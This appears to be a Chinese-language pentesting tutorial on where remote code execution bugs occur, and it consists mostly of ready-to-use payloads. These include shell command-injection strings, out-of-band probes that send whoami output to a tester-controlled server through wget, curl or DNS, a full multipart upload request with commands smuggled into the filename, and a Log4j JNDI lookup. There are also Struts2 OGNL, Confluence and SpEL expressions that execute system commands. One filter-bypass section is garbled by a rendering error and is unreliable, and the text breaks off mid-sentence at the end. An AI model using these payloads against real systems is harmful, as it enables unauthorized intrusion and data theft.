RCE漏洞可能出现在哪些地方?



1.URL上

在url参数上,不仅仅可能存在ssrf漏洞,也有很大概率存在命令执行,很大可能调用系统命令如curl。

payload例子:

index.php?id=2;}phpinfo();/*

ttp://www.xxx.com/cmd.php?cmd=phpinfo()



比如访问到如下URL,在jsp后面尝试加参数,比如path(什么参数需要试)

http://x.x.x.x:28076/file/dirFiles.jsp?path=



发现show.jsp存在任意文件读取漏洞,URL:http://x.x.x.x:28076/file/show.jsp?path=/etc/passwd

最初想通过添加双引号闭合if条件判断参数注入命令,没有成功。

payload:/etc/passwd" ];ls;then echo 1;fi;if [ -e "123.txt;

经过多次测试,最终可用反引号``或者$()进行命令执行,如`ifconfig`:

payload:"`ifconfig |xargs`"

命令结果的回显是因为判断不存在FILA_PATH文件名的文件后,会把变量值返回

echo "the file($FILE_PATH) dose not exist!"

拓展知识:Linuxbash中可以使用反引号``、$()等方式将bash命令的执行结果保存到变量中,如a=$(ifconfig):



2.所有变量:所有变量/提交的数据都要尝试

测试payload:

| & |

不管前后命令是否执行成功都会执行前后命令 |

| && |

具有短路效果。 前面的命令执行成功才能执行后面的命令 |

| | |

管道符, 上一条命令的输出,作为下一条命令参数(输入) 。在拼接时,无论左边是false还是true,右边都会执行 |

| || |

具有短路效果。 前面的命令执行不成功才能执行后面的命令 |

payload例子

ping 127.0.0.1&ipconfig #在linux系统里是几乎同时执行

ping 127.0.0.1 && ipconfig #在linux系统里执行完前面再去执行后面

ping 127.0.0.1 &;& ipconfig #其中**;**会被解析为空

ping 127.0.0.1 || ipconfig #在linux中两个**||** = or

ping 127.0.0.1 | ipconfig #在linux中**|**叫管道符,把前面一个命令执行的结果给后面的命令执行



再测试SSRF的地方尝试测试命令执行

文件下载处就很大概率会调用wget!在查看图片,查看文件等地方可能会使用cat命令等,在文件删除上,我们可能会用到rm命令!

尝试在url,xxxurl等参数下测试命令执行

如输入http://服务器ip/ 采用nc监听探测是否访问。

尝试 输入http:// sleep 5.服务器地址/ 出现延迟就说明存在注入

尝试输入 http://服务器地址/$(whoami)

尝试输入http://whoami.服务器地址

现在搭建网站多以linux做网站服务器,以linux为例子讲解:

作为曾经写过一段时间业务代码的我来说,在挖掘命令执行漏洞时,我经常思考,哪些地方更有可能存在命令执行漏洞呢?

网站邮箱注册,填写邮箱,邮箱验证处,是否可能存在第三方接口的调用

payload:”email”: `wget%20xxx.ceye.io/xxxx`@qq.com”

3.所有头:cookie的变量

4.文件上传处:存在问题参数filename

完整数据包:

POST /index.php HTTP/1.1

Content-Length: 364

Content-Type: multipart/form-data; boundary=-----AcunetixBoundary_NHDUMYQDQJ

Host: xxx.com

Connection: Keep-alive

Accept-Encoding: gzip,deflate

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36

Accept: */*

-------AcunetixBoundary_NHDUMYQDQJ

Content-Disposition: form-data; name="submit"

submit

-------AcunetixBoundary_NHDUMYQDQJ

Content-Disposition: form-data; name="ver"

set|set&set

-------AcunetixBoundary_NHDUMYQDQJ

Content-Disposition: form-data; name="file"; filename=";set|set&set;"

Content-Type: image/png

-------AcunetixBoundary_NHDUMYQDQJ—

发包响应:

列出所有系统路径。他这里fuzz的技巧很好,一般我们测试命令注入都是|payload亦或是&payload,亦或是;payload,他这里把三种测试方法都归到一块变成: ;payload|payload&payload

payload可以是直接回显的set或者是ls等参数,也可以是远程curl,wget探测!

凡是name,filename等参数是很容易爆发出命令执行漏洞的,这些参数是我们fuzz中重点的关照对象。我们一定要对这些点进行多测试!

逐个变量删除:筛选出服务器对哪些变量进行处理

小总结:

Window下||和&

linux下||和&

Linux下过滤空格可以使用:I F S , {IFS},IFS,IFS,$IFSKaTeX parse error: Can't use function '\u' in math mode at position 15: 9 JSON格式下的测试: \̲u̲000awget\u0020 …(whoami)

curl http://服务器地址/( w h o a m i ∣ b a s e 64 ) ′ w ′ g ′ e ′ t (whoami|base64) 'w'g'e't(whoami∣base64)′w′g′e′t{IFS}服务器地址

Windows下rce探测:

ping %USERNAME%.服务器地址

for /F %x in (‘whoami’) do start http://服务器地址/%x(获取计算机名)

for /F “delims=\ tokens=2” %i in (‘whoami’) do ping -n 1 %i.服务器地址(获取用户名)

测试邮箱:wget%209服务器地址/xxxx@qq.com

测试上传:sleep 10filename

测试filenname:||wget%20服务器地址

测试上传处下的名称: ;payload|payload&payload

各语言RCE的危险函数

1、PHP

assert

escapeshellarg

escapeshellcmd

exec

passthru

proc_close

proc_get_status

proc_nice

proc_open

proc_terminate

shell_exec

system

2、Python

system

popen

subprocess.call

spawn

3、Java

java.lang.Runtime.getRuntime().exec(command)

5.框架和中间件已曝光漏洞

以JAVA举例:

rmi 远程通信协议 一种机制,可以在相同计算机的不同进程或者不同计算机的进程,rmi传输是通过序列化方式进行传输的,rmi在接收经过序列化的对象(字节流)会进行反序列化。

jndi:是应用程序命令接口,会加载实例对象,还可以访问现有的目录和服务。一般是命令执行注入漏洞,反序列化漏洞也会关联到。

LDAP:是一个访问在线目录服务的协议,比如log4j2远程代码执行漏洞,可以使用相关的dnslog平台查看,在dnslog平台获得临时域名,漏洞处输入payload:${jndi:ldap://rbmanr.dnslog.cn/exp} 有回显,说明存在该漏洞。jndi注入的地方可以找url或抓包请求头比如X-Api-Version

ognl(对象图导航语言),它是struts2框架里面的第三方语言(即可以再别的地方用,struts2只是拿过来了而已),它可以调用对象中的方法,参考https://www.cnblogs.com/ends-earth/p/10714068.html 不仅可以执行简单计算(首先生成一个ongl上下文,context),ongl还可以对类和对象进行操作。通过context来put的对象都会放入value属性中,穿进去的字符串就是该属性中的key,通过#key的形式来指定对象,也可以修改属性值和方法。有了这些基础我们就可以来构造ognl表达式来执行我们的命令

struts2的ognl表达式注入漏洞,原理就是对用户的参数没有进行过滤,导致恶意参数直接传入到ognl的方法中命令执行。paylaod:${#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec('calc.exe')}

${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#a=@java.lang.Runtime@getRuntime().exec('id')).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}

比如 Atlassian Confluence 远程代码执行漏洞。payload:${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}

SpEL全称是Spring Expression Language是一种强大的表达式语言。在Spring产品组合中,它是表达式计算的基础。它支持在运行时查询和操作对象图,它可以与基于XML和基于注解的Spring配置还有bean定义一起使用。由于它能够在运行时动态分配值,因此可以为我们节省大量Java代码。

SpEL使用 #{…} 作为定界符,所有在大括号中的字符都将被认为是 SpEL表达式,我们可以在其中使用运算符,变量以及引用bean,属性和方法。spel表达式注入漏洞,将输入的参数直接当作表达式解析的参数,在解析过程中将造成命令执行。

http://127.0.0.1:8080/test?input=new%20java.lang.ProcessBuilder(%22/Applications/Calculator.app/Contents/MacOS/Calculator%22).start()

http://127.0.0.1:8080/hehe?payload=${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{47, 65, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 115, 47, 67, 97, 108, 99, 117, 108, 97, 116, 111, 114, 46, 97, 112, 112, 47, 67, 111, 110, 116, 101, 110, 116, 115, 47, 77, 97, 99, 79, 83, 47, 67, 97, 108, 99, 117, 108, 97, 116, 111, 114})).start()}

比如Spring Cloud Gateway 远程代码执行漏洞